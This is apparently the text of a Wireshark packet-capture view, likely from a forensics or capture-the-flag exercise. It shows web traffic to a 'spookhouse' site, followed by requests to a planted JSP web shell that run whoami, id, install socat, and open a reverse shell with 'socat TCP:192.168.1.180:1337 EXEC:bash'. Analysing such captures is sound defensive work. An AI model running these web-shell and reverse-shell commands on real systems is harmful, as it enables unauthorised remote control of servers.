 capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destination Protocol Length Info
63 0.430297 192.168.1.180 192.168.1.166 HTTP 578 GET /spookhouse/assets/img/ghost.webp HTTP/1.1
68 0.430562 192.168.1.180 192.168.1.166 HTTP 579 GET /spookhouse/assets/img/pumpkin.jpg HTTP/1.1
76 0.434549 192.168.1.166 192.168.1.180 HTTP 3688 HTTP/1.1 200 (image/webp)
113 0.436439 192.168.1.180 192.168.1.166 HTTP 584 GET /spookhouse/assets/img/bg.jpg HTTP/1.1
157 0.438759 192.168.1.166 192.168.1.180 HTTP 7026 HTTP/1.1 200 (JPEG JFIF image)
240 0.447448 192.168.1.166 192.168.1.180 HTTP 4293 HTTP/1.1 200 (JPEG JFIF image)
241 0.447463 192.168.1.166 192.168.1.180 HTTP 7786 HTTP/1.1 200 (JPEG JFIF image)
287 0.448587 192.168.1.166 192.168.1.180 HTTP 884 HTTP/1.1 200 (JPEG JFIF image)
313 0.450141 192.168.1.166 192.168.1.180 HTTP 42094 HTTP/1.1 200 (JPEG JFIF image)
315 0.466195 192.168.1.180 192.168.1.166 HTTP 594 GET /spookhouse/assets/img/creepyhouse.webp HTTP/1.1
326 0.470521 192.168.1.166 192.168.1.180 HTTP 7424 HTTP/1.1 200 (image/webp)
328 0.920993 192.168.1.180 192.168.1.166 HTTP 445 GET /spookhouse/js/scripts.js HTTP/1.1
329 0.925140 192.168.1.166 192.168.1.180 HTTP 2029 HTTP/1.1 200 (application/javascript)
335 9.341420 192.168.1.180 192.168.1.166 HTTP 147 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
344 9.424336 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
353 9.425908 192.168.1.180 192.168.1.166 HTTP 775 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
362 9.431217 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
370 13.437274 192.168.1.180 192.168.1.166 HTTP 269 GET /spookhouse/home/ HTTP/1.1
378 13.441016 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
387 15.445341 192.168.1.180 192.168.1.166 HTTP 139 POST /spookhouse/home/ HTTP/1.1 (application/x-www-form-urlencoded)
396 15.449109 192.168.1.166 192.168.1.180 HTTP 71 HTTP/1.1 200 (text/html)
416 30.555087 192.168.1.180 192.168.1.166 HTTP 246 GET /e4d1c32a56ca15b3.jsp?cmd=whoami HTTP/1.1
418 31.288546 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
426 36.907155 192.168.1.180 192.168.1.166 HTTP 242 GET /e4d1c32a56ca15b3.jsp?cmd=id HTTP/1.1
428 36.910876 192.168.1.166 192.168.1.180 HTTP 2363 HTTP/1.1 200 (text/html)
436 47.456263 192.168.1.180 192.168.1.166 HTTP 266 GET /e4d1c32a56ca15b3.jsp?cmd=apt%20-y%20install%20socat HTTP/1.1
456 49.374819 192.168.1.166 192.168.1.180 HTTP 4518 HTTP/1.1 200 (text/html)
464 63.222005 192.168.1.180 192.168.1.166 HTTP 282 GET /e4d1c32a56ca15b3.jsp?cmd=socat%20TCP:192.168.1.180:1337%20EXEC:bash HTTP/1.1
Frame 416: 246 bytes on wire (1968 bits), 246 bytes captured (1968 bits)
Ethernet II, Src: Universa_f7:13:5e (e0:4f:43:f7:13:5e), Dst: PcsCompu_22:46:4f (08:00:27:22:46:4f)
Internet Protocol Version 4, Src: 192.168.1.180, Dst: 192.168.1.166
Transmission Control Protocol, Src Port: 40800, Dst Port: 8080, Seq: 1, Ack: 1, Len: 180
Hypertext Transfer Protocol
GET /e4d1c32a56ca15b3.jsp?cmd=whoami HTTP/1.1\r\n
Host: 192.168.1.166:8080\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
\r\n
[Full request URI: http://192.168.1.166:8080/e4d1c32a56ca15b3.jsp?cmd=whoami]
[HTTP request 1/1]
0000 08 00 27 22 46 4f e0 4f 43 f7 13 5e 08 00 45 00 ··'"FO·O C··^··E·
0010 00 e8 de 43 40 00 40 06 d7 21 c0 a8 01 b4 c0 a8 ···C@·@· ·!······
0020 01 a6 9f 60 1f 90 b1 0a af 18 f8 5b 97 8e 80 18 ···`···· ···[····
0030 01 f6 85 85 00 00 01 01 08 0a ba 48 2a e3 3f 99 ········ ···H*·?·
0040 3e b2 47 45 54 20 2f 65 34 64 31 63 33 32 61 35 >·GET /e 4d1c32a5
0050 36 63 61 31 35 62 33 2e 6a 73 70 3f 63 6d 64 3d 6ca15b3. jsp?cmd=
0060 77 68 6f 61 6d 69 20 48 54 54 50 2f 31 2e 31 0d whoami H TTP/1.1·
0070 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 2e 31 ·Host: 1 92.168.1
0080 2e 31 36 36 3a 38 30 38 30 0d 0a 55 73 65 72 2d .166:808 0··User-
0090 41 67 65 6e 74 3a 20 70 79 74 68 6f 6e 2d 72 65 Agent: p ython-re
00a0 71 75 65 73 74 73 2f 32 2e 32 38 2e 31 0d 0a 41 quests/2 .28.1··A
00b0 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 ccept-En coding:
00c0 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 41 gzip, de flate··A
00d0 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 43 6f 6e 6e ccept: * /*··Conn
Hypertext Transfer Protocol: Protocol
Packets: 505 · Displayed: 37 (7.3%) · Marked: 1 (0.2%)
Profile: Default